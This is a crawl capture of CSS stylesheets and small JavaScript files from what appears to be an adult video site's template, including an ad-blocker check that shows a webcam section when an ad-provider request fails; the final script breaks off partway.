	.list-channel ul { list-style: none; max-width: 135px; margin: 0 0 4px; padding: 0; }
		.list-channel ul li { width: auto; min-width: 0; margin: 0; padding: 0 0 0 70px; border-left-width: 0; font-size: 1em; text-align: right; }
		.list-channel ul li > span:first-child { display: block; float: left; width: 70px; margin-left: -70px; text-align: left; }

.list-collection { list-style: none; margin: 0 0 0 -6px; padding: 0; color: var(--emperor); }
	.list-collection li { position: relative; z-index: 2; width: 25%; margin: 0 0 18px; border-left: 6px solid rgba(0,0,0,0); font-size: 12px; }
	.list-collection figure { position: relative; z-index: 1; margin: 0 0 8px; color: var(--white); font-weight: 500; font-size: 12px; text-transform: uppercase; }
		#root .list-collection figure video { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 8; width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
		.list-collection figure span { display: block; position: absolute; left: 3px; top: 3px; z-index: 9; min-width: 30px; padding: 0 6px; border-radius: 2px; background: rgba(0,0,0,.6); text-align: center; }
			.list-collection figure span.text-right { left: auto; top: auto; right: 3px; bottom: 3px; }
			.list-collection figure span.overlay-e { padding-left: 18px; background: var(--rum); color: var(--white); }
				.list-collection figure span.overlay-e:before { left: 6px; top: 50%; right: auto; bottom: auto; width: 5px; height: 5px; margin: -2.5px 0 0; border-radius: 9px; background: var(--white); }
				.list-collection figure span.overlay-e:before { -webkit--animation-name: fade; animation-name: fade; animation-name: fade; -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-duration: 2s; animation-duration: 2s; }
	.list-collection h1, .list-collection h2, .list-collection h3, .list-collection h4, .list-collection h5, .list-collection h6 { overflow: hidden; max-height: 30px; margin: 0 0 2px; color: var(--black); font-size: 14px; font-weight: 700; }
	.list-collection ul { overflow: hidden; list-style: none; margin: 0 -11px 2px 0; padding: 0; }
		.list-collection ul li { width: auto; margin: 0 11px 0 0; border-left-width: 0; font-size: 1em; }
		.list-collection ul li:before { content: "\2022"; display: block; position: absolute; right: 100%; top: 0; width: 11px; text-align: center; }
	.list-collection + * { margin-top: 69px; }
	.list-collection + figure { margin-top: 1px; }
	.list-btn + .list-collection, .content > .list-collection:first-child { margin-top: -8px; }
.list-collection.a { }
	.list-collection.a li { width: 20%; }
	.list-collection.a ul li, .list-collection.b ul li { width: auto; }

.list-inline { overflow: hidden; list-style: none; margin-right: -13px; padding: 0; }
	.list-inline li { position: relative; margin-right: 13px; }
	.list-inline li:before { content: "\2022"; display: block; position: absolute; right: 100%; top: 0; width: 13px; text-align: center; }


/*! Forms --------- */
fieldset, hr { min-width: 0; margin: 0; padding: 0; border-width: 0; }
	form p { position: relative; }
	legend { display: none; width: 100%; max-width: 100%; padding: 0; border: 0; white-space: normal; }
	input, select, textarea { position: relative; z-index: 1; margin: 0; padding: 0; box-shadow: none; border-radius: 0; font-size: 1em; line-height: normal; text-align: left; text-transform: none; outline-width: 0; }
	input, select, textarea { -moz-appearance: none; -webkit-appearance: none; appearance: none; }
	input, select, textarea, button, input[type="button"], input[type="reset"], input[type="submit"] { box-sizing: border-box; text-transform: none; outline-offset: -2px; }
		input { }
			input::-webkit-search-decoration, input::-webkit-search-cancel-button, input::-webkit-outer-spin-button, input::-webkit-inner-spin-button, input::-webkit-clear-button, input::-webkit-calendar-picker-indicator { display: none; -webkit-appearance: none; visibility: hidden !important; height: auto; margin: 0; }
			input::-o-outer-spin-button, input::-o-inner-spin-button { appearance: none; margin: 0; }
			input::-webkit-inner-spin-button, input::-webkit-outer-spin-button { height: auto; }
			input::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }
			[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
			input[type="checkbox"], input[type="radio"] { display: inline-block; width: auto; height: auto; padding: 0; border: 0; background: none; line-height: 1; }
				input[type="checkbox"] { -moz-appearance: checkbox; -webkit-appearance: checkbox; appearance: checkbox; }
				input[type="radio"] { -moz-appearance: radio; -webkit-appearance: radio; appearance: radio; }
			input[type="color"] { padding: 0; cursor: pointer; }
			input[type="date"] { display: -webkit-inline-flex; }
			input[type="number"] { appearance: textfield; -moz-appearance: textfield; }
				input[type="number"]::-webkit-outer-spin-button,  input[type="number"]::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; }
				input[type="number"]::-o-outer-spin-button, input[type="number"]::-o-inner-spin-button { -o-appearance: none; margin: 0; }
		textarea { overflow: auto; vertical-align: top; resize: vertical; }
		select { line-height: 1; text-overflow: ''; text-indent: 0.01px; }
			select::-ms-expand { display: none; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { display: block; overflow: visible; position: relative; z-index: 3; height: auto; margin: 0; box-shadow: none; text-transform: none; text-indent: 0; cursor: pointer; outline-width: 0; -webkit-appearance: button; appearance: button; -webkit-font-smoothing: inherit; }
		button::-moz-focus-inner, input::-moz-focus-inner { padding: 0; border: 0; outline: none; }
		button[disabled], input[type="button"][disabled], input[type="reset"][disabled], input[type="submit"][disabled] { border-color: var(--seashell); background: var(--silver); cursor: default; }
::-webkit-input-placeholder { opacity: 1; color: inherit; }
:-ms-input-placeholder { opacity: 1; color: inherit; }
::-ms-input-placeholder { opacity: 1; color: inherit; }
::placeholder { opacity: 1; color: inherit; }
	:focus::-webkit-input-placeholder { opacity: 0; }
	:focus:-ms-input-placeholder { opacity: 0; }
	:focus::-ms-input-placeholder { opacity: 0; }
	:focus::placeholder { opacity: 0; }

form { }
	label, .form-label { display: block; position: relative; left: 0; top: 0; z-index: 2; font-weight: 400; }
	input, select, textarea { display: block; width: 100%; border: 1px solid var(--mercury); background: var(--white); color: #000; font-size: 12px; }
		input, select { height: 29px; padding: 0 14px; }
			input[type="date"] { line-height: 30px; }
		select { padding-right: 29px; line-height: normal; }
		textarea { padding: 7px 7px 7px 12px; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { overflow: hidden; margin-top: 2px; padding: 6.5px 14px; border-radius: 0; border: 1px solid var(--cod); background: var(--cod); color: var(--white); font-size: 12px; text-align: center; }

.forms-wrapper { max-width: 376px; margin: 0 auto; font-size: 12px; text-align: center; }
	.forms-wrapper form { padding: 28px 28px 16px; box-shadow: 2px 2px 2px rgba(0,0,0,.08); background: var(--sand); }
	.forms-wrapper .form-field { display: block; margin: 0 0 12px; }
	.forms-wrapper input { width: 100% !important; margin: 0 !important; }
	.forms-wrapper button, .forms-wrapper input[type="button"], .forms-wrapper input[type="reset"], .forms-wrapper input[type="submit"] { margin-top: 4px !important; }
	.forms-wrapper img { display: block; width: 90px !important; margin-right: 12px; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
	.forms-wrapper .info, .forms-wrapper .notification, .forms-wrapper form + *, .forms-wrapper .info + *, .forms-wrapper .notification + * { margin-top: 27px; }


/*! Helpers --------- */
.clear { clear: both; overflow: hidden; width: 100%; }
.hidden, #root .desktop-hide, #root .tablet-only, #root .mobile-only, #nav em { position: absolute; left: -3000em; top: 0; right: auto; bottom: auto; }
[hidden], template, .tabs-header, .tabs-a > div > .hidden, .list-inline li:first-child:before, .list-channel ul li:before, #nav label, .forms-wrapper .form-label, .theme-blank #top, .theme-blank #nav, .theme-blank #shadow, .theme-blank #footer, #nav > ul.user, .user-active #nav > ul, .user-active #nav form, .forms-wrapper br, .list-collection.r2 > li:nth-child(n+9), .list-collection.r1 > li:nth-child(n+5) { display: none; }
.fluid_context_menu { display: none !important; }
article, aside, details, dialog, div, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary, .module-model.toggle figure, .module-model.toggle .list-aside, .user-active #nav, .user-active #shadow, .menu-active #nav, .user-active #nav > ul.user { display: block; }

hr { display: block; overflow: hidden; width: 100%; height: 1px; margin: 15px 0; padding: 0; border: 0; border-top: 1px solid var(--silver); background: none; font-size: 0; }

#root .m0, ul ul, ul ol, ol ol, ol ul, .module-model .list-aside:first-child, .module-model figure:first-child, .list-box:first-child, #nav p, .forms-wrapper .info:first-child, .forms-wrapper .notification:first-child { margin-bottom: 0; }
	.m0 + figure { margin-top: 9px; }

#root .m65 { margin-bottom: 65px; }


/*! Miscellaneous --------- */
audio, canvas, iframe, img, svg, video { border-width: 0; vertical-align: middle; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]), video[autoplay]:not([muted]) { display: none; }
svg:not(:root) { overflow: hidden; }

::selection { background: var(--azure); color: var(--white); text-shadow: none; }
::-moz-selection { background: var(--azure); color: var(--white); text-shadow: none; }


/*! Outlines --------- */
[data-whatinput="keyboard"] a:focus, [data-whatinput="keyboard"] button:focus, [data-whatinput="keyboard"] input:focus, [data-whatinput="keyboard"] select:focus, [data-whatinput="keyboard"] textarea:focus { outline-width: 2px; outline-style: solid; }
[data-whatintent="mouse"] input:focus, [data-whatintent="mouse"] select:focus, [data-whatintent="mouse"] textarea:focus { outline: none; }


/*! Flexbox --------- */
/* flex */ 	.image-video figcaption, .theme-blank #root, .forms-wrapper .form-field, .list-channel, .list-box, .nav-pagination ol, .nav-pagination ul, .list-btn, .list-collection ul, .list-collection, .tabs-a > nav ul, .nav-filter ul, .link-btn, .list-inline { display: -moz-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
/* f:wn */	.forms-wrapper .form-field { -webkit-flex-wrap: nowrap; flex-wrap: nowrap; }
/* f:dc */	.image-video figcaption { -webkit-flex-direction: column; flex-direction: column; }
/* f:jc */	.image-video figcaption, .nav-pagination ul, .nav-pagination ol { -webkit-justify-content: center; justify-content: center; }
/* f:ac */	.image-video figcaption, .theme-blank #root, .forms-wrapper .form-field { -webkit-align-items: center; align-items: center; }
/* f:b0 */	.list-btn li { -webkit-flex-basis: 0; -ms-flex-basis: 0; flex-basis: 0; }
/* f:g3 */	.forms-wrapper input, .list-btn li { -webkit-flex-grow: 3; -ms-flex-grow: 3; flex-grow: 3; }


/*! Icons --------- */
@font-face { font-family: 'i'; src: url('icons/icomoon.woff2') format('woff2'), url('icons/icomoon.woff') format('woff'); font-display: swap; }
[class^="icon-"], [class*=" icon-"] { font-family: 'i' !important; speak: none; font-style: normal; font-weight: 400; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
	.icon-cog:before { content: "\e907"; }
	.icon-cloud-download:before { content: "\e904"; }
	.icon-heart:before { content: "\e905"; }
	.icon-menu:before { content: "\e909"; }
	.icon-share:before { content: "\e906"; }
	.icon-thumb-down:before { content: "\e903"; }
	.icon-thumb-up:before { content: "\e900"; }
	.icon-user:before { content: "\e901"; }
	.icon-x:before { content: "\e908"; }
	.icon-zoom:before { content: "\e902"; }


/*! Animations --------- */
@-webkit-keyframes fade { 0%, 100% { opacity: 1; } 50% { opacity: 0; } }
@keyframes fade { 0%, 100% { opacity: 1; } 50% { opacity: 0; } }


/* Responsive --------- */
@media only screen and (min-width: 90em) { /* min 1440 */
.list-collection { }
	.list-collection li { width: 20%; }

.list-collection.r2 > li:nth-child(n+9), .list-collection.r1 > li:nth-child(n+5) { display: block; }
.list-collection.r2 > li:nth-child(n+11), .list-collection.r1 > li:nth-child(n+6) { display: none; }
}
@media only screen and (max-width: 76.0625em) { /* 1217 */
.list-collection.a { }
	.list-collection.a li { width: 25%; }
}
@media only screen and (max-width: 66.875em) { /* 1070 */
.image-video { }
	.image-video img { max-width: 100% !important; }
	.image-video figcaption { width: 48.58356941%; }
.list-channel { }
	.list-channel li { width: 33.33333333%; }
}
@media only screen and (max-width: 54.5625em) { /* 873 */
#root { padding-left: 12px; padding-right: 12px; }

#top { }
	#top > .menu { width: 50px; }
	#top > .user:before { padding-right: 16px; }

.list-box { }
	h1 + .list-box, h2 + .list-box, h3 + .list-box, h4 + .list-box, h5 + .list-box, h6 + .list-box { margin-top: 16px; }
	.list-box + figure { margin-top: 10px; }
.list-btn, .image-wide, .media-player { margin-left: -12px; margin-right: -12px; }
	.list-btn li:first-child a { border-left-width: 0; }
	.media-player, .list-btn + .desktop-hide + .module-wide { margin-top: 0; }
.list-collection { }
	.list-collection li, .list-collection.a li, .list-channel li { width: 33.33333333333%; }
	.list-collection + figure { margin-top: 3px; }
#root .m65 { margin-bottom: 25px; }
.media-player { margin-bottom: 17px; }
.mobile-text-center { text-align: center; }
.module-model { }
	.module-model header h1, .module-model header h2, .module-model header h3, .module-model header h4, .module-model header h5, .module-model header h6 { text-align: center; }
.module-model.toggle { }
	.module-model.toggle figure, .module-model.toggle figure ~ .link-more { text-align: center; }
h1.module-wide, h2.module-wide, h3.module-wide, h4.module-wide, h5.module-wide, h6.module-wide { text-align: center; }

	.tabs-a > nav li, .nav-filter li { max-width: none; }

.module-model header .list-inline, .module-model .list-box, .mobile-text-center .list-inline { -webkit-justify-content: center; justify-content: center; }

.list-btn:after, .list-collection.r2 > li:nth-child(n+7), .list-collection.r1 > li:nth-child(n+4) { display: none; }
#root .desktop-hide, #root .tablet-only { position: relative; left: 0; top: 0; }
#root .desktop-only, #root .tablet-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
.s20 { font-size: 18px; }
}
@media only screen and (max-width: 48.75em) { /* 780 */
.list-channel { }
	.list-channel li { width: 50%; }
}
@media only screen and (max-width: 34.6875em) { /* 555 */
.image-video { }
	.image-video img { max-width: 93.3427762% !important; min-height: 100px !important; }
	.image-video figcaption { width: 182px; }
	.image-video .btn { min-width: 130px; }
.media-player { margin-bottom: 14px; }
.list-channel { max-width: 320px; margin-left: auto; margin-right: auto; }
	.list-channel li { border-left-width: 0; }
	.list-channel ul { max-width: none; }
.list-collection { }
	.list-collection li, .list-channel li { width: 100%; }
.list-collection.a { }
	.list-collection.a li, .list-collection.b li { width: 50%; }

.list-collection.r1.a > li:nth-child(n+3), .list-collection.r1.b > li:nth-child(n+3) { display: none; }
#root .tablet-hide, #root .mobile-only { position: relative; left: 0; top: 0; }
#root .tablet-only, #root .mobile-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
#root .m0 { font-size: 12px;}
.s20 { font-size: 14px; }
}

@media only screen and (max-width: 25em) { /* 400 */
.list-btn a { padding: 13px 2px 13px; font-size: 0.9em;}
}

.item-col a {
    overflow: hidden;
    text-overflow: ellipsis;
}
.paysite-header .image {
    position: relative;
    display: block;
    overflow: hidden;
    height: 260px;
}
.paysite-header .image > img{
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: auto;
}

.content-sec { width: 100%; }
.webcam-sec { display: none; }

.webcam-sec li figure {
    width: 100%;
    padding-top: 70%; /* Controls the aspect ratio */
    position: relative;
    overflow: hidden;
}

.webcam-sec li figure img {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
}

/* --- list-collection.b.r1 layout: 2:3 image + title below --- */
.list-collection.b.r1 li {
  position: relative;
  overflow: hidden;
}

/* <figure> keeps 2:3 aspect ratio inside the <li> */
.list-collection.b.r1 li figure {
  position: relative;
  width: 100%;
  aspect-ratio: 2 / 3;
  overflow: hidden;
  margin: 0 0 8px;
}

/* Image fills and centers inside the figure */
.list-collection.b.r1 li figure img {
  position: absolute;
  inset: 0;
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center center;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/overwrite.css
body_size: 2891
content:


.notification-sec {
    margin-bottom: 0;
}

.notification-sec .content {
    padding: 0;
}

.notification-col {
    flex: 1 0 100%
}

.alert,.messages,.notification {
    padding: 10px;
    margin-top: 14px;
    margin-bottom: 14px;
    border: 1px solid transparent;
    border-radius: 4px;
    clear: both;
    font-size: 15px;
    text-align: center;
    width: 100%
}

.alert.info,.messages.info,.notification.info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f
}

.alert.alert,.messages.alert,.notification.alert {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b
}

.alert.error,.messages.error,.notification.error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442
}

.alert.success,.messages.success,.notification.success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d
}

.alert p,.messages p,.notification p {
    margin: 0
}

.alert a,.messages a,.notification a {
    color: #ff2024
}

.alert a:hover,.messages a:hover,.notification a:hover {
    color: #d30004
}


.user-nav-col {
    flex: 1 0 auto;
    margin-bottom: 20px;
    border-bottom: 1px solid #1e1e1e
}

@media (min-width: 1040px) {
    .user-nav-col {
        margin-right:320px
    }
}

.user-nav-col .tabs-nav {
    justify-content: flex-end
}

.user-nav-col .tabs-nav a {
    white-space: nowrap
}

.user-nav-col .tabs-nav a .svg-inline--fa {
    color: #ff2024;
    font-size: 18px;
    margin-right: 3px;
    vertical-align: middle;
    margin-top: -2px
}

@media (max-width: 479px) {
    .user-nav-col .tabs-nav li {
        flex-basis:25%
    }

    .user-nav-col .tabs-nav .sub-label {
        display: none
    }
}

.paysite-header-col {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    border-bottom: 1px solid #242424;
    margin-bottom: 30px
}

.paysite-avatar {
    flex: 0 0 100%;
    margin-bottom: 30px
}

@media (min-width: 600px) {
    .paysite-avatar {
        flex-basis:230px;
        margin: 0 20px
    }
}

.paysite-avatar .image {
    padding-top: 130px;
    position: relative;
    overflow: hidden;
    max-width: 230px;
    margin: 0 auto
}

.paysite-avatar img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    height: auto
}

.paysite-info {
    flex: 1 0 0;
    margin-bottom: 30px;
    margin: 0 20px
}

.paysite-counter {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 15px
}

.paysite-counter .svg-inline--fa {
    color: #ff2024;
    margin-right: 5px;
    font-size: 18px;
    vertical-align: middle;
    margin-top: -2px
}

.paysite-counter+.paysite-counter {
    margin-left: 40px
}

.paysite-desc {
    display: block;
    margin-bottom: 30px;
    color: #8c8c8c
}

.model-nav-col {
    flex: 1 0 auto;
    margin-bottom: 20px;
    border-bottom: 1px solid #1e1e1e
}

@media (min-width: 1040px) {
    .model-nav-col {
        margin-right:320px
    }
}

.model-nav-col .tabs-nav {
    justify-content: flex-end
}

.model-nav-col .tabs-nav a {
    white-space: nowrap
}

.model-nav-col .tabs-nav a .svg-inline--fa {
    color: #ff2024;
    font-size: 18px;
    margin-right: 3px;
    vertical-align: middle;
    margin-top: -2px
}

@media (max-width: 479px) {
    .model-nav-col .tabs-nav li {
        flex-basis:33.333334%
    }

    .model-nav-col .tabs-nav .sub-label {
        display: none
    }
}

.model-block {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    max-width: 100%;
    padding: 0 20px 20px;
    margin-bottom: 30px;
    border-bottom: 1px solid #1e1e1e
}

.model-aside {
    flex: 0 0 190px;
    margin: 0 auto 10px
}

@media (min-width: 768px) {
    .model-aside {
        margin-right:40px
    }
}

.model-aside .rating {
    justify-content: center
}

.model-avatar {
    display: block;
    margin-bottom: 10px
}

.model-avatar .image {
    display: block;
    position: relative;
    overflow: hidden;
    padding-top: 100%;
    height: 0
}

.model-avatar .image img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    height: auto
}

.model-info {
    flex: 1 0 100%
}

@media (min-width: 768px) {
    .model-info {
        flex-basis:0
    }
}

.model-list {
    display: flex;
    flex-flow: row wrap
}

.model-list li {
    flex: 1 0 100%;
    padding: 7px 20px
}

@media (max-width: 599px) {
    .model-list li:nth-child(2n+1) {
        background-color:#161616
    }
}

@media (min-width: 600px) and (max-width:1359px) {
    .model-list li {
        flex-basis:50%
    }

    .model-list li:nth-child(4n+1) {
        background-color: #161616
    }

    .model-list li:nth-child(4n+2) {
        background-color: #161616
    }
}

@media (min-width: 1360px) {
    .model-list li {
        flex-basis:33.333334%
    }

    .model-list li:nth-child(6n+1) {
        background-color: #161616
    }

    .model-list li:nth-child(6n+2) {
        background-color: #161616
    }

    .model-list li:nth-child(6n+3) {
        background-color: #161616
    }
}

.model-list .desc {
    color: #8c8c8c
}

.logo-link:hover, .logo-link:active {
    text-decoration: none!important;
}


.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5
}

.close:hover,.close:focus {
    color: #000;
    text-decoration: none;
    opacity: .75
}

.close:not(:disabled):not(.disabled) {
    cursor: pointer
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none
}

.modal-open {
    overflow: hidden;
    padding: 0!important;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none
}

.modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -25%)
}

@media screen and (prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
        transition: none
    }
}

.modal.show .modal-dialog {
    transform: translate(0, 0)
}

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - (.5rem * 2))
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,0.2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem
}

.modal-footer {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #e9ecef
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem
}

.modal-footer>:not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width:500px;
        margin: 1.75rem auto
    }

    .modal-dialog-centered {
        min-height: calc(100% - (1.75rem * 2))
    }

    .modal-sm {
        max-width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width:800px
    }
}


.content-embed {
    display: block;
    position: relative;
    overflow: hidden;
    /*
    padding: 0 10px 10px;
    */
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    .content-embed {
      /*
        padding:0 20px 10px
        */
    }
}

.content-embed .copy-info {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 5px 15px;
    background-color: transparent;
    max-width: 80%;
    z-index: -1;
    font-size: 0;
    color: #fff;
    transition: font-size .3s ease 0s,background-color .3s ease 0s,z-index .3s ease 0s
}

.content-embed .copy-info.open {
    z-index: 2;
    background-color: var(--cod);
    font-size: 12px
}

.content-embed small {
    display: block;
    margin-top: 5px;
    text-align: center
}

.embed-code {
    resize: none;
    display: block;
    /* min-height: 100px; */
}

.embed-code+.content-socials {
    margin-top: 0
}

.content-socials {
    display: block;
    margin-bottom: 10px;
    margin-top: 10px
}

.content-download {
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
}

.content-download .btn {
    font-size: 12px
}

.download-item {
    display: flex;
    align-items: center;
    padding: 10px;
}

.download-item:not(:last-child) {
    border-bottom: 1px dashed #1e1e1e
}

.download-item.-label {
    color: #8c8c8c
}

.download-item .resolution {
    flex: 1 0 100%;
    max-width: 100px
}

@media (min-width: 480px) {
    .download-item .resolution {
        max-width:25%
    }
}

.download-item .size {
    flex: 1 0 auto
}

.download-item .download {
    flex: 0 0 115px;
    text-align: center
}
.btn.btn-default {
    display: block;
    background: var(--grenadier);
    color: var(--white);
    font-weight: 400;
    text-decoration: none;
    text-align: center;
    border: 0 none;
}
.btn.btn-default:hover {
    background: var(--monza);
}


.form-col form,.form-col .pseudo-form {
    display: flex;
    flex-flow: row wrap;
    max-width: 700px;
    margin: 0 auto
}

.form-col form>.row,.form-col .pseudo-form>.row {
    flex-basis: 100%
}

.form-block.-edit-profile {
    display: flex;
    width: 100%
}

.form-item {
    flex: 0 1 auto;
    margin-bottom: 15px;
    position: relative
}

.form-item.-full {
    flex-basis: 100%;
}

.form-item.-half {
    flex-basis: 100%;
}
.col.-half {
    max-width: 100%;
}
@media (min-width: 500px) {
    .form-item.-half {
        flex-basis: 50%;
    }
    .col.-half {
        max-width: 50%;
    }
}

.form-item.-links {
    flex-basis: 100%;
    text-align: center
}

.form-item.-links a {
    display: block;
    color: #ff2024;
    font-weight: 700;
    font-size: 13px
}

.form-item.-links a:hover {
    color: #ff5356
}

.form-item.-links a+a,.form-item.-links a+.btn {
    margin-top: 10px
}

.form-item.-actions {
    flex-basis: 100%;
    margin-bottom: 0;
    text-align: center;
    font-size: 0
}

.form-item.-actions .btn {
    font-size: 13px;
    height: 40px;
    line-height: 40px
}

.form-item.-actions .btn+.btn {
    margin-left: 10px
}

.form-item>label,.form-item>.label {
    display: block;
    font-size: 14px;
    color: #8c8c8c;
    line-height: 1
}

.filter-content .form-item>label,.filter-content .form-item>.label {
    color: rgba(255,255,255,0.8)
}


.mailbox-nav-col {
    margin-bottom: 20px
}

.mail-list tr {
    color: #8c8c8c
}

.mail-list tr a {
    color: #ff2024
}

.mail-list tr a:hover {
    color: #d30004
}

.mail-list tr.new {
    color: #ffffff;
    font-weight: 500
}

.mail-content-col {
    display: flex;
    flex-flow: row wrap;
    max-width: 700px;
    margin: 0 auto
}

.mail-content-col .desc {
    color: #8c8c8c
}

.mail-content-col .actions {
    flex: 1 0 100%;
    text-align: right
}

.mail-info {
    flex: 1 0 100%;
    margin-bottom: 10px;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between
}

.mail-info .mail-info-elem {
    flex: 0 0 auto
}

.mail-info .mail-info-elem.-sender {
    padding-right: 5px
}

.mail-subject {
    flex: 1 0 100%;
    margin-bottom: 10px
}

.mail-content {
    flex: 1 0 100%;
    margin-bottom: 10px
}

.mail-content .desc {
    display: block;
    margin-top: 5px
}
.mailbox-nav-col li {
    list-style-type: none;
}
.mailbox-nav-col a {
    text-decoration: none;
    outline: 0;
    outline-style: none;
    color: inherit;
}
.mailbox-nav-col a:hover {
    color: var(--grenadier);
}

.mailbox-content-col table {
    width: 100%;
    margin-bottom: 10px
}

.mailbox-content-col table tr {
    border-bottom: 1px solid #1e1e1e
}

.mailbox-content-col table th {
    font-weight: 600;
    padding: 10px
}

.mailbox-content-col table td {
    padding: 10px;
    font-size: 15px
}

.mailbox-content-col .btn {
    display: inline-block;
    width: auto;
}

.mailbox-content-col .form-item-col {
    margin-bottom: 14px;
}

.tabs-list--mailbox {
    padding: 0;
}

.subs-list {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}
.sub-item {
    flex: 1 0 100%;
    max-width: 100%;
    display: block;
    margin-bottom: 10px;
}
@media(min-width: 500px) {
    .sub-item {
        max-width: 50%;
    }
}
@media(min-width: 768px) {
    .sub-item {
        max-width: 33.333334%;
    }
}
@media(min-width: 1040px) {
    .sub-item {
        max-width: 20%;
    }
}
.sub-content {
    flex: 1;
    display: block;
    max-width: 240px;
    text-align: center;
    margin: 0 auto 10px;
}
.sub-content a {
    color: var(--black);
    text-decoration: none;
}
.sub-content a:hover {
    color: var(--azure);
}
.sub-content .image {
    display: block;
    position: relative;
    overflow: hidden;
    height: 0;
    padding-top: 100%;
}
.sub-content.-model .image {
    padding-top: 130%;
}
.sub-content .image img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 100% !important;
    width: auto;
    max-width: none !important;
}
.sub-action .link-btn {
    justify-content: center;
}

.content-drop-info {
    display: none;
    overflow: hidden;
}
.content-drop-info .inner-box {
  /*
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid var(--mercury);
    */
}

.rating-info {
    display: block;
    margin-bottom: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom_eds.js
body_size: 223
content:


document.addEventListener('DOMContentLoaded', init, false);

function init(){
  adsBlocked(function(blocked){
    if(blocked){
      document.getElementsByClassName('webcam-sec')[0].style.display = "block";
    }
  })
}

function adsBlocked(callback){
  var testURL = 'https://a.magsrv.com/ad-provider.js'

  var myInit = {
    method: 'HEAD',
    mode: 'no-cors'
  };

  var myRequest = new Request(testURL, myInit);

  fetch(myRequest).then(function(response) {
    return response;
  }).then(function(response) {
    console.log(response);
    callback(false)
  }).catch(function(e){
    console.log(e)
    callback(true)
  });
}

/*!*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom.js
body_size: 1169
content:
/* -------------------------------------------

 Name:		XErotica
 Date:		2020/11/13
 Author:		http://psdhtml.me

 ---------------------------------------------  */
/*global jQuery, document, yall, setTimeout */
var i = 0,
        img_lazy = document.querySelectorAll('img[data-src]:not(.dont)');
for (i = 0; i < img_lazy.length; i = i + 1) {
    img_lazy[i].classList.add('lazy');
}
document.addEventListener('DOMContentLoaded', function () {
    'use strict';
    yall({
        observeChanges: true,
        threshold: 500
    });
});
jQuery(function () {
    "use strict";
    var
